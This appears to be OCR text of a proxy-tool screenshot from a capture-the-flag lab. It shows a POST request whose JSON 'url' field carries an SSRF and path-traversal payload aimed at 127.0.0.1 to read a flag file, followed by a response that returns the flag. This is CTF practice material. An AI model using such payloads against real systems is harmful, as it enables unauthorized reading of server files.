 Request
Raw Params Headers Hex
POST /vul HTTP/1.1
Host:
fd4e7810-c4d0-448f-b5bd-6baf2d0817ad.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:88.0) Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/json;
Content-Length: 82
{"url":
"http://127.0.0.1:1234//localhost?file=../../../../../flag&dir=../..
"}
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 16 May 2021 13:00:58 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 55
Connection: close
{"data":"flag{55ac9f50-ceee-412c-8e5a-7cbcfda639a8}\n"}
? < + > Type a search term 0 matches
216 bytes | 64 millis